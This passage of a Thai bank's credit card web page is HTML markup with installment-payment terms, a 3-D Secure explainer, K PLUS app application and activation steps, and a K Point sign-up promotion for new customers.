      <li>
        ยอดใช้จ่ายที่ขอใช้บริการต้องไม่เป็นยอดที่เกิดจากการใช้วงเงินชั่วคราว
        ธนาคารขอสงวนสิทธิ์ในการยกเลิกรายการแบ่งจ่ายภายหลัง
        หากตรวจสอบพบว่ายอดใช้จ่ายที่ขอใช้ บริการเป็นยอดที่เกินจากวงเงินปกติ
      </li>
      <li>
        บัตรเครดิตที่ไม่สามารถขอใช้บริการแบ่งจ่ายรายเดือน ได้แก่
        บัตรเครดิตนิติบุคคล, บัตร Fleet Card, บัตรเครดิตแฮปปี้ออนไลน์,
        บัตรเครดิตไทยเบฟ
      </li>
      <li>
        รายการใช้จ่ายที่เข้าเงื่อนไขบริการคือรายการใช้จ่ายทั้งในประเทศ
        และต่างประเทศ ยกเว้นรายการเบิกถอนเงินสดล่วงหน้า (Cash Advance),
        รายการเงินด่วนทันใจ (KBank Smart CASH), รายการแบ่งจ่าย (KBank Smart
        PAY),
        การชำระเงินผ่านบัตรเครดิตกสิกรไทยเพื่อซื้อหน่วยลงทุนกองทุนทุกประเภท,
        ดอกเบี้ย, ค่าปรับ และค่าธรรมเนียมต่างๆ
      </li>
      <li>
        สงวนสิทธิ์เฉพาะลูกค้าที่มีประวัติการชำระเงินปกติตลอด 6
        รอบบัญชีล่าสุดเท่านั้น
      </li>
      <li>
        คะแนนสะสมของยอดซื้อสินค้าที่เปลี่ยนเป็นยอดแบ่งจ่ายรายเดือนจะถูกเรียกเก็บคืนเต็มจำนวน
        โดยคะแนนดังกล่าวจะถูกทยอยคืนเข้าในบัญชีบัตรเครดิตตามยอดเงินแบ่งจ่ายใน
        แต่ละเดือน
      </li>
      <li>
          รายการที่เลือกไม่สามารถเปลี่ยนแปลงในภายหลังได้ กรณีประสงค์ปิดรายการแบ่งชำระก่อนกำหนด กรุณาติดต่อธนาคาร
          ก่อนวันสรุปยอดบัญชีไม่น้อยกว่า 3 วันทำการ
      </li>
      <li>
        การอนุมัติรายการ KBank Smart PAY
        ขึ้นอยู่กับดุลยพินิจและเงื่อนไขที่ธนาคารกำหนด
      </li>
      <li>
        ธนาคารขอสงวนสิทธิ์ ไม่ยกเว้นดอกเบี้ย (Installment Fee)
        ที่ธนาคารเรียกเก็บในใบแจ้งยอดบัญชีรอบปัจจุบันของผู้ถือบัตร
      </li>
      <li>
        ในกรณียกเลิกบัตร
        ธนาคารมีสิทธิ์เรียกเก็บยอดที่ค้างชำระทั้งหมดรวมถึงดอกเบี้ย
        และค่าธรรมเนียมต่างๆ เต็มจำนวนทันที
      </li>
      <li>
        ในกรณีที่ลูกค้าติดต่อขอยกเลิกบริการแบ่งจ่ายก่อนครบกำหนด
        รายการดังกล่าวจะไม่สามารถนำกลับมาขอใช้บริการแบ่งจ่ายได้อีก
      </li>
      <li>
        ธนาคารมีสิทธิ์ในการเปลี่ยนแปลงเงื่อนไข ข้อกำหนด
        และยกเลิกรายการส่งเสริมการขายนี้โดยไม่ต้องแจ้งให้ทราบล่วงหน้า
        ในกรณีมีข้อพิพาทคำตัดสินของธนาคารถือเป็นที่<br class="hidden-w1199">สิ้นสุด
      </li>
    </ul>
  </div>
</div>

<div id="popup-shop-online" class="mfp-hide global-popup">
  <div class="sc-container container-md">
    <h4 class="h3 c-green">ช้อปปิ้งออนไลน์อย่างปลอดภัย</h4>
    <p>
      <strong
        >Verified by Visa, MasterCard SecureCode, J/Secure และ UnionPay 3-D Secure
        เป็นระบบการยืนยันตัวตนที่ป้องกันโดยรหัสผ่าน
        ซึ่งออกแบบมาเพื่อยืนยันตัวตนของผู้ถือบัตรเมื่อใช้บัตรเครดิตทางออนไลน์</strong
      >
    </p>
    <p class="font-default mt-20">
      ด้วยการขอรหัสผ่านที่มีแต่ผู้ถือบัตรเท่านั้นที่ทราบ
      ทำให้ธนาคารสามารถยืนยันได้ว่าผู้ป้อนข้อมูลบัตรลงในเว็บไซต์
      อี-คอมเมิร์ซนั้นเป็นผู้ถือบัตรตัวจริง
      รหัสผ่านดังกล่าวอาจเป็นรหัสที่คุณกำหนดขึ้นเองและจดจำไว้
      หรืออาจจะเป็นรหัสที่ทางธนาคารส่งให้คุณทาง SMS
      เมื่อคุณกำลังจะชำระเงินออนไลน์ก็ได้
      ระบบยืนยันตัวตนนี้จะช่วยป้องกันธุรกรรมที่เป็นการฉ้อโกง
    </p>
    <h5 class="h4 mt-20">ขั้นตอนการใช้งาน</h5>
    <h6 class="h5">ลงทะเบียน</h6>
    <p class="font-default">
      คุณสามารถลงทะเบียนใช้งาน โดยทำตามขั้นตอนง่าย ๆ
      เพียงไม่กี่นาทีผ่านทางเว็บไซต์ของธนาคาร
    </p>
    <ul class="mt-10">
      <li>
        <a href="/th/Apply/verified-by-visa" target="_blank" class="link pxtm-click-linkClick" title="benefits_-_รายละเอียด_บัตรเครดิตวีซ่า"
          >บัตรเครดิตวีซ่า</a
        >
      </li>
      <li>
        <a href="/th/apply/mastercard-securecode" target="_blank" class="link pxtm-click-linkClick" title="benefits_-_รายละเอียด_บัตรเครดิตมาสเตอร์การ์ด">บัตรเครดิตมาสเตอร์การ์ด</a
        >
      </li>
      <li>
        <a href="/th/apply/JSecure" target="_blank" class="link pxtm-click-linkClick" title="benefits_-_รายละเอียด_บัตรเครดิตเจซีบี">บัตรเครดิตเจซีบี</a
        >
      </li>
      <li><a href="/th/apply/unionpay3-dsecure" target="_blank" class="link pxtm-click-linkClick" title="benefits_-_รายละเอียด_บัตรเครดิต UnionPay / บัตรเงินด่วน Xpress Cash">บัตรเครดิต UnionPay / บัตรเงินด่วน Xpress Cash</a></li>
    </ul>
    <p class="font-default mt-10">
      เมื่อเปิดใช้งานแล้ว
      ระบบจะปกป้องการทำธุรกรรมของคุณในร้านค้าออนไลน์ทุกแห่งที่เข้าร่วมบริการนี้
      เมื่อคุณช้อปปิ้งออนไลน์กับผู้ค้าที่เข้าร่วมบริการ
      บัตรของคุณจะได้รับการจดจำโดยอัตโนมัติว่าบัตรนี้ได้รับการคุ้มครองโดย
      Verified by Visa, MasterCard SecureCode, J/Secure หรือ UnionPay 3-D Secure แล้ว
    </p>
    <h6 class="h5 mt-20">รหัสผ่านที่ใช้ครั้งเดียว</h6>
    <p class="font-default">
      ระบบจะขอให้คุณยืนยันตัวตนในหน้าต่างการยืนยันผ่าน Verified by Visa, MasterCard SecureCode, J/Secure หรือ UnionPay 3-D Secure ที่ปรากฏขึ้นบนเว็บไซต์
      โดยคุณต้องใส่รหัสผ่านที่ใช้ครั้งเดียวที่คุณได้รับ
      หรือรหัสผ่านที่คุณเคยได้ตั้งไว้
    </p>
    <h6 class="h5 mt-20">การตรวจสอบ</h6>
    <p class="font-default">
      ธนาคารจะแจ้งทุกการใช้จ่ายผ่าน SMS ทันทีเมื่อใช้จ่าย ไม่เสียค่าบริการ
      และผู้ถือบัตรสามารถตรวจสอบการใช้จ่ายย้อนหลังผ่านทาง K PLUS ได้ทุกเวลา
    </p>
  </div>
</div>

<div id="popup-kplus-service" class="mfp-hide global-popup">
  <div class="sc-container container-md">
    <h4 class="h3 c-green">
      K PLUS Service ทุกเรื่องบัตรเครดิตจัดการได้เองง่ายๆ
    </h4>
    <h5 class="h6">ลงทะเบียน</h5>
    <div class="row mt-10">
      <div class="col-md-6">
        <ul class="list mt-0">
          <li>เปิดใช้งานบัตรเครดิต</li>
          <li>ตรวจสอบยอดใช้จ่ายบัตรเครดิต</li>
          <li>ตรวจสอบใบแจ้งยอดบัญชีบัตรเครดิต</li>
          <li>ตรวจสอบคะแนนสะสมบัตรเครดิต</li>
          <li>บริการใช้จ่ายผ่าน QR บัตรเครดิต (K Scan to pay) <a href="https://www.kasikornbank.com/th/kplus/instruction/qrcode-creditcard" class="link more pxtm-click-linkClick" title="benefits_-_K_PLUS_Service_k_scan_to_pay_ดูเพิ่มเติม">ดูเพิ่มเติม</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="list mt-0">
            <li>ขอเพิ่มวงเงินถาวร <a id="second-popup" data-mfp-src="#popup-kplus-second-howto" class="link more toggle-benefits-popup pxtm-click-openPopup" title="benefits_-_K_PLUS_Service_ขอเพิ่มวงเงินถาวร_ดูเพิ่มเติม">ดูเพิ่มเติม</a></li>
          <li>ขอเพิ่มวงเงินชั่วคราว</li>
          <li>แลกคะแนนสะสมผ่าน K+ market</li>
          <li>บริการแบ่งจ่ายรายเดือน Smart Pay by K PLUS</li>
          <li>บริการเงินด่วน Smart Cash by K PLUS</li>
        </ul>
      </div>
    </div>
    <h5 class="h6 mt-20">
      วิธีการและขั้นตอนการใช้งาน
      <a href="/th/kplus/instruction/add-credit-card"
        class="link more pxtm-click-linkClick"
        title="benefits_-_K_PLUS_Service_วิธีการและขั้นตอนการใช้งาน_ดูเพิ่มเติม"
        target="_blank"
        >ดูเพิ่มเติม</a>
    </h5>
  </div>
</div>

<style>
    .warning-apply img, .warning-apply-popup img {
        display: inline-block;
    }
</style>
<!-- popup-kplus-self-apply -->
<div id="popup-kplus-self-apply" class="promotion-popup-content self-apply mfp-hide">
  <div class="promotion-content">
      <div class="sc-container container-md">
          <h4 class="c-black">สมัครตามนี้ <span class="c-green nw">รู้ผลอนุมัติไวสุด 15 นาที</span> <span class="nw">บัตรเครดิตกสิกรไทย</span></h4>

          <div class="cards" data-carousel-required="true" data-carousel-max="5">
              <div class="card" data-card-index="0">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-1.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กดเมนู <span class="c-green">“ธุรกรรม”</span>*</p>
              </div>
              <div class="card" data-card-index="1">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-2.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กดเมนูสินเชื่อแล้วเลือก <br><span class="c-green">“บัตรเครดิต”</span></p>
              </div>
              <div class="card" data-card-index="2">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-3.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>เลือกบัตรที่ชอบ <br>ได้สูงสุด 3 ใบ</p>
              </div>
              <div class="card" data-card-index="3">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-4.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กรอกข้อมูล และสมัคร <br>NDID ยืนยันตัวตน**</p>
              </div>
              <div class="card" data-card-index="4">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-5.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กด <span class="c-green">“ยินยอม”</span> <br>เปิดเผยข้อมูลเครดิตบูโร</p>
              </div>
              <div class="card" data-card-index="5">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-6.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กด <span class="c-green">“รับวงเงิน”</span>**</p>
              </div>
              <div class="card" data-card-index="6">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-7.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กด <span class="c-green">“ตกลง”</span> <br>เพื่อส่งใบสมัคร</p>
              </div>
              <div class="card" data-card-index="7">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-1-8.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p><span class="c-green">“อนุมัติแล้ว”</span> <br>ไวสุดแค่ 15 นาที****</p>
              </div>
          </div>

          <div class="self-apply-working-hours">
              <p class="notice a-center visible-w767">
                  <i class="icon-time blue"></i>
                  <strong>สมัครได้ตั้งแต่เวลา 08.30 - 19.30 น.</strong>
              </p>

              <div class="action a-center visible-w767">
                  <a target="_blank" href="https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&utm_source=kweb_own&utm_medium=productpage&utm_campaign=kcc_acq&utm_content=section_benefit" class="
            btn
            pxtm-click-btnApply
            px-getUTMXParams
            promotion-self-apply-link
          " title="สมัครบัตรเครดิตกสิกรไทยผ่าน_K_PLUS_อนุมัติง่ายๆแค่_5_ขั้นตอน_สมัครผ่าน_K_PLUS">สมัครผ่าน K PLUS</a>
              </div>
          </div>

          <div class="a-center">
              <h4 class="c-black video-more flex-dis active">
                  <span>ดูขั้นตอนการสมัครบัตรเครดิต<span class="nw">กสิกรไทย</span> ผ่านคลิปวีดีโอ</span>
              </h4>
          </div>

          <div class="video-content">
              <div class="play">
                  <button type="button"></button>
              </div>
              <div class="img">
                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/video_howto_apply-2.jpeg" alt="thumbnail-video" />
              </div>
              <div class="video">
                  <div id="videoPlayer"></div>
              </div>
          </div>

          <p class="remark a-center c-grey">สำหรับลูกค้าที่ไม่มีแอป K PLUS จะต้องดาวน์โหลดแอป K PLUS ก่อน</p>
          <div class="warning-apply-popup">
              <div class="tb">
                  <div class="tbcell v-top bl-warning">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/icon/alert2.png" alt="warning">
                      <b>คำเตือน! </b>
                  </div>
                  <div class="tbcell v-middle">
                      ระวังบุคคลแอบอ้าง <span class="c-red">ธนาคารไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ
                  </div>
              </div>
          </div>


          <div class="hr"></div>

          <p class="remark c-black"><strong>หมายเหตุ</strong></p>
          <ul class="remark">
              <li>อัปเดต K PLUS ให้เป็นเวอร์ชั่นล่าสุด</li>
              <li>สำหรับผู้ที่ยังไม่เคยสมัครบริการ NDID และยังไม่เคยยืนยันตัวตนด้วยบัตรประชาชนกับธนาคารกสิกรไทย จำเป็นต้องสมัครบริการ และต้องยืนยันตัวตนด้วยบัตรประชาชนที่ตู้ ATM ที่มีสติกเกอร์ K CHECK ID, ตัวแทนธนาคารที่กำหนด, หรือที่สาขาของธนาคาร จึงจะสามารถดำเนินการสมัครสินเชื่อต่อได้</li>
              <li>ไม่ต้องใช้เอกสาร กรณีรับเงินเดือนผ่านบัญชีกสิกรไทยตั้งแต่ 7 เดือนขึ้นไป หรือลูกค้าปัจจุบันที่ต้องการเพิ่มประเภทบัตร</li>
              <li>เมื่อทำรายการตั้งแต่เวลา 08.30 - 19.30 น. ทั้งนี้ผลการอนุมัติเป็นไปตามหลักเกณฑ์และเงื่อนไขที่ธนาคารกำหนด</li>
          </ul>
      </div>
  </div>
</div>

<script>
    window.addEventListener('load', function () {
        $('.sc-services .slick-prev').attr({
            "data-kbct":"click", 
            "data-kblb":"previous", 
            "data-kbgp":"swiper_button",
            "title":"Swiper Button Previous", 
            "data-kbsc":"kplus-services", 
            "data-kbpo":"1" 
        })
        $('.sc-services .slick-next').attr({
            "data-kbct":"click", 
            "data-kblb":"next", 
            "data-kbgp":"swiper_button",
            "title":"Swiper Button Next", 
            "data-kbsc":"kplus-services", 
            "data-kbpo":"2" 
        })
    })
</script>
<!-- popup-howto-add-creditcard -->
<div id="popup-howto-add-creditcard" class="promotion-popup-content self-apply mfp-hide">
  <div class="promotion-content">
      <div class="sc-container container-md">
          <h4 class="c-black">เปิดใช้งานบัตรเครดิตกสิกรไทย <span class="c-green nw">ผ่าน K PLUS</span> ได้ง่ายๆ !!</h4>

          <div class="cards" data-carousel-required="true" data-carousel-max="5">
              <div class="card" data-card-index="0">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-1.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กดเมนู <span class="c-green">“ธุรกรรม”</span>*</p>
              </div>
              <div class="card" data-card-index="1">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-2.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กด <span class="c-green">“เพิ่มบัตรเครดิต”</span></p>
              </div>
              <div class="card" data-card-index="2">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-3.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>เลือก <span class="c-green">“เลขบัตร 4 ตัวท้าย”</span> <br>ที่ตรงกับบัตรเครดิต</p>
              </div>
              <div class="card" data-card-index="3">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-4.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กรอกข้อมูลบนหน้าบัตร <br>แล้วกด <span class="c-green">“ยืนยัน”</span></p>
              </div>
              <div class="card" data-card-index="4">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-5.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>กด <span class="c-green">“ตกลง”</span> <br>เพื่อเปิดใช้งานบัตร</p>
              </div>
              <div class="card" data-card-index="5">
                  <div class="image">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/kplus-self-apply/step-2-6.png" alt="สมัครบัตรเครดิตกสิกรไทย" />
                  </div>
                  <p>แค่นี้ก็ใช้บัตรเครดิต <br>กิน เที่ยว ช้อปได้แล้ว!</p>
              </div>
          </div>

          <div class="a-center">
              <h4 class="c-black video-more flex-dis active">
                  <span>ดูขั้นตอนการเปิดใช้งานบัตรเครดิต<span class="nw">กสิกรไทย</span> ผ่านคลิปวีดีโอ</span>
              </h4>
          </div>

          <div class="video-content">
              <div class="play">
                  <button type="button" data-kbct="youtube_video" data-kblb="kplus_service_details-start_process" data-kbly="2" data-kbgp="kplus_service" title="ขั้นตอนการเปิดใช้งานบัตรเครดิตกสิกรไทย" data-kbsc="kplus-services" data-kbpo="1" ></button>
              </div>
              <div class="img">
                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/video_howto_apply-1.jpeg" alt="thumbnail-video" />
              </div>
              <div class="video">
                  <div id="videoPlayer2"></div>
              </div>
          </div>

          
          <p class="remark a-center c-grey">สำหรับลูกค้าที่ไม่มีแอป K PLUS จะต้องดาวน์โหลดแอป K PLUS ก่อน</p>
          <div class="warning-apply-popup">
              <div class="tb">
                  <div class="tbcell v-top bl-warning">
                      <img loading="lazy" src="/SiteCollectionDocuments/kcc/img/icon/alert2.png" alt="warning">
                      <b>คำเตือน! </b>
                  </div>
                  <div class="tbcell v-middle">
                      ระวังบุคคลแอบอ้าง <span class="c-red">ธนาคารไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ
                  </div>
              </div>
          </div>


          <div class="hr"></div>

          <p class="remark c-black"><strong>หมายเหตุ</strong></p>
          <ul class="remark">
              <li>อัปเดต K PLUS ให้เป็นเวอร์ชั่นล่าสุด</li>
          </ul>
      </div>
  </div>
</div>

<div id="popup-dStatement" class="promotion-popup-content mfp-hide">
  <div class="promotion-content">
    <div class="sc-container container-md">
      <h4 class="c-black"><span class="c-green">ขอรายการเดินบัญชี<br class="visible-w767">กับธนาคารอื่น</span> เพื่อสมัคร<br class="visible-w360">บัตรเครดิตง่ายๆ <br class="visible-only-w768"><span class="c-green"><br class="visible-w359">แค่ 5 คลิก</span> <br class="visible-w360">(dStatement)</h4>
      <p class="a-center">เมื่อต้องการแนบเอกสารทางการเงินเพิ่ม <br class="visible-w767">เพื่อขออนุมัติบัตรเครดิตกสิกรไทย</p>
      <div class="cards" data-carousel-required="true" data-carousel-max="5">
        <div class="card" data-card-index="0">
          <div class="image">
            <img loading="lazy"
              src="/SiteCollectionDocuments/kcc/img/popup-dStatement/220701_CC-dStatement_01.png"
              alt="220701_CC-dStatement_01"
            />
          </div>
          <p>ทำรายการถึงหน้า <br><span class="c-green">“สรุปวงเงินเบื้องต้น”</span> <br>และ <span class="c-green">“อัปโหลดเอกสาร”</span></p>
        </div>
        <div class="card" data-card-index="1">
          <div class="image">
            <img loading="lazy"
              src="/SiteCollectionDocuments/kcc/img/popup-dStatement/220701_CC-dStatement_02.png"
              alt="220701_CC-dStatement_02"
            />
          </div>
          <p>เลือก <span class="c-green">“ใช้บริการ <br>dStatement”</span> <br>ในหน้าอัปโหลดเอกสาร</p>
        </div>
        <div class="card" data-card-index="2">
          <div class="image">
            <img loading="lazy"
              src="/SiteCollectionDocuments/kcc/img/popup-dStatement/220701_CC-dStatement_03.png"
              alt="220701_CC-dStatement_03"
            />
          </div>
          <p>เลือกธนาคารที่ต้องการ<br>ขอข้อมูลได้ 1 ธนาคาร*<br>และกด <span class="c-green">“ยืนยัน”</span></p>
        </div>
        <div class="card" data-card-index="3">
          <div class="image">
            <img loading="lazy"
              src="/SiteCollectionDocuments/kcc/img/popup-dStatement/220701_CC-dStatement_04.png"
              alt="220701_CC-dStatement_04"
            />
          </div>
          <p>ทำรายการต่อ<br>บน K PLUS จนถึงหน้า<br><span class="c-green">“ส่งใบสมัครสำเร็จ”</span><br>และกด <span class="c-green">“ตกลง”</span>**</p>
        </div>
        <div class="card" data-card-index="4">
          <div class="image">
            <img loading="lazy"
              src="/SiteCollectionDocuments/kcc/img/popup-dStatement/220701_CC-dStatement_05.png"
              alt="220701_CC-dStatement_05"
            />
          </div>
          <p><span class="c-green">เปิดแอปพลิเคชันของ<br>ธนาคารที่เลือกขอข้อมูล</span><br>กดทำรายการ dStatement<br>ให้เสร็จ ภายใน 1 ชั่วโมง***</p>
        </div>
      </div>
      <div class="hr"></div>
      <p class="remark c-black"><strong>หมายเหตุ</strong></p>
      <p class="remark">บริการ dStatement จะสามารถใช้ได้กับ K PLUS version 5.15.6 ขึ้นไป</p>
      <ul class="remark">
        <li><p class="remark">ถ้าไม่มีชื่อธนาคารที่ต้องการขอรายการเดินบัญชี (dStatement) <strong>หรือ</strong> ถ้าเลือกทำรายการ dStatement แล้วต้องการแนบรายการเดินบัญชีของธนาคารอื่นเพิ่มอีก ก็สามารถเลือกถ่ายรูปเอกสารรายการเดินบัญชี และอัปโหลดเอกสารได้</p></li>
        <li>กรณีลูกค้าเลือกแนบเอกสารเพิ่มภายหลัง หลังส่งใบสมัครสำเร็จแล้วให้ทำรายการ dStatement ให้สำเร็จภายใน 1 ชั่วโมงเช่นกัน แล้วแนบเอกสารอื่นๆเพิ่มเติมได้ใน K PLUS Feed</li>
        <li>เลือกบัญชีและชำระค่าธรรมเนียมที่แอปพลิเคชันของธนาคารที่เลือกภายใน 1 ชั่วโมง (เริ่มนับตั้งแต่กดปุ่ม “ยืนยัน” เลือกธนาคารบน K PLUS) โดยบัญชีที่เลือกจะต้องมีรายการเดินบัญชีอย่างน้อย 180 วันขึ้นไป</li>
      </ul>
    </div>
  </div>
</div>


<div id="popup-amazing5" class="mfp-hide theme-popup">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">สมัครบัตรเครดิตกสิกรไทย รับคะแนนสะสมพิเศษสูงสุด 9,000 K Point</h3>
          <p>ระยะเวลาโครงการ : 1 ส.ค. 66 - 31 ธ.ค. 66</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <div class="bg-amazing">
          <p class="title">
              <strong>สิทธิพิเศษสำหรับ
                  <span class="c-green">ลูกค้าใหม่!</span></strong>
          </p>
          <img loading="lazy" class="m-auto mt-15 hidden-w767" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5-allcard_desktop.png" alt="CreditCard" />
          <img loading="lazy" class="m-auto mt-15 visible-w767" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5-allcard_mb.png" alt="CreditCard" />
          <p class="sub-title mt-10 mb-10">ที่สมัคร
              <span class="c-green">บัตรแพลทินัมกสิกรไทย</span> หรือ
              <span class="c-green">บัตรมาสเตอร์การ์ดไทเทเนียม</span> หรือ
              <span class="c-green">บัตรเครดิต<span class="nw">เจซีบี</span>กสิกรไทย</span>
              <br class="hidden-w1024" />หรือ
              <span class="c-green">บัตรเครดิตเดอะ<span class="nw">แพสชั่น</span>กสิกรไทย</span> หรือ
              <span class="c-green">
                  <span class="nw">บัตรเครดิตร่วม</span><span class="nw">คิง เพาเวอร์</span> กสิกรไทย</span>
          </p>
          <p class="sub-title c-black2">
              <strong>เมื่อสมัครบัตรหลักใบใหม่หรือบัตรเสริม<span class="nw">ใบแรก</span>และ<span class="nw">ใช้จ่าย</span>ผ่านบัตรตามเงื่อนไขกำหนด</strong>
          </p>
          <p class="sub-title2">(เฉพาะลูกค้าใหม่ที่ไม่มีบัตรเครดิตกสิกรไทย<br class="visible-w767" />มาก่อน หรือยกเลิกแล้วไม่น้อยกว่า 6 เดือน)</p>
          <div class="bg-amazing-coin">
              <table class="table table-amazing">
                  <thead>
                      <tr>
                          <th>
                              <strong>เมื่อมียอดใช้จ่ายสะสม (บาท)
                                  <br />
                                  <span class="fmb-14">ภายใน 30 วัน หลังวันที่บัตรได้รับอนุมัติ</span></strong>
                          </th>
                          <th>
                              <strong>รับคะแนนสะสมพิเศษ
                                  <span class="nw">K Point</span></strong>
                              <img loading="lazy" class="bg-star hidden-w767" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5-kpoint-bg_desktop.png" alt="kpoint-bg" />
                              <img loading="lazy" class="bg-star visible-w767" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5-kpoint-bg_mb.png" alt="kpoint-bg" />
                          </th>
                      </tr>
                  </thead>
                  <tbody>
                      <tr>
                          <td>สะสมครบ
                              <span class="nw">8,000 บาท</span>
                          </td>
                          <td class="c-green">
                              <img loading="lazy" class="kpoint" width="28" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing3-kpoint-icon.png" alt="kpoint" />
                              <strong class="f-24">3,000</strong>
                          </td>
                      </tr>
                      <tr>
                          <td>สะสมครบ
                              <span class="nw">15,000 บาท</span>
                          </td>
                          <td class="c-green">
                              <img loading="lazy" class="kpoint" width="28" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing3-kpoint-icon.png" alt="kpoint" />
                              <strong class="f-24">9,000</strong>
                          </td>
                      </tr>
                      <tr>
                          <td class="bg-gray" colspan="2">จำกัดสิทธิ์การรับคะแนนสูงสุดไม่เกิน 9,000 K Point/ท่าน ตลอดระยะเวลาโปรโมชัน</td>
                      </tr>
                  </tbody>
              </table>
              <img loading="lazy" class="coin-top2" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5_kpoint-1.png" alt="coin" />
              <img loading="lazy" class="coin-bottom2" src="/SiteCollectionDocuments/kcc/img/popup-amazing/amazing5-kpoint-2.png" alt="coin" />
          </div>
      </div>
      <div class="btn-apply a-center mt-30">
          <a class="btn btn-app link-scroll pxtm-click-btnApply" href="#apply" title="promotion_amazing5_สมัครบัตร">สมัครบัตร</a>
      </div>
      <div class="accordion-group">
          <div class="accordion-revise-bb">
              <div class="accordion-title-revise-bb">เงื่อนไขการรับคะแนนสะสมพิเศษ K Point</div>
              <div class="accordion-content">
                  <div class="wrap">
                      <ul>
                          <li>สิทธิพิเศษนี้ เฉพาะผู้สมัครรายใหม่ที่สมัครบัตรเครดิตเจซีบีกสิกรไทย หรือบัตรเครดิตร่วมคิงเพาเวอร์กสิกรไทย หรือบัตรเครดิตแพลทินัมกสิกรไทย หรือบัตรเครดิตเดอะแพสชั่นกสิกรไทย หรือบัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย กับบมจ.ธนาคารกสิกรไทย (“ธนาคาร”) ทั้งผู้สมัครบัตรหลักรายใหม่ และ ผู้สมัครบัตรเสริมรายใหม่ ที่ได้รับอนุมัติบัตรตั้งแต่วันที่ 1 สิงหาคม 2566 - 31 ธันวาคม 2566 เท่านั้น โดยผู้สมัครบัตรต้องไม่เคยถือบัตรเครดิตกสิกรไทยประเภทใดประเภทหนึ่งกับธนาคารมาก่อน หรือเคยถือแต่ยกเลิกบัตรมาแล้วไม่น้อยกว่า 6 เดือนนับจากวันที่ยกเลิกบัตรจนถึงวันที่ได้รับอนุมัติบัตรใหม่</li>
                          <li>เมื่อมียอดการใช้จ่ายสะสมผ่านบัตรภายใน 30 วัน หลังจากวันที่บัตรได้รับอนุมัติ ตั้งแต่ 8,000 – 14,999.99 บาท รับคะแนนสะสมพิเศษ 3,000 K Point และตั้งแต่ 15,000 บาทขึ้นไป รับคะแนนสะสมพิเศษ 9,000 K Point โดยจำกัดสิทธิการรับคะแนนสะสมพิเศษสูงสุดไม่เกิน 9,000 K Point ต่อท่านตลอดระยะเวลาโปรโมชันนี้ และไม่สามารถใช้ร่วมกับโปรโมชันอื่นได้ รวมถึงไม่สามารถโอนสิทธิให้แก่ผู้อื่นหรือแลกเปลี่ยน/ทอนเป็นเงินสดได้</li>
